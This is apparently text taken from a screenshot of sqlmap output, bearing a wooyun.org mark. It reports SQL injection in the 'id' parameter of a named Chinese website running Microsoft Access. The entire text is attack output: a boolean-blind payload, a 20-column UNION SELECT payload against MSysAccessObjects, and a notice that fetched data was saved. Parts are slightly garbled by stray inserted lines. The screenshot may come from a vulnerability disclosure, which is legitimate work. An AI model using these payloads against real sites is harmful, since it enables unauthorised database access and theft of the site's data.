 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=350 AND 6660=6660
    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: id=-2890 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,CHR(113)&CHR(117)&CHR(104)&CHR(106)&CHR(113)&CHR(82)&CHR(77)&
CHR(120)&CHR(80)&CHR(103)&CHR(69)&CHR(116)&CHR(109)&CHR(72)&CHR(82)&CHR(113)&CHR
(112)&CHR(118)&CHR(113)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAcc
essObjects%16
KALI LINUX
---
[19:29:46] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[19:29:46] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/club.yuyue.com.cn'
www.wooyun.org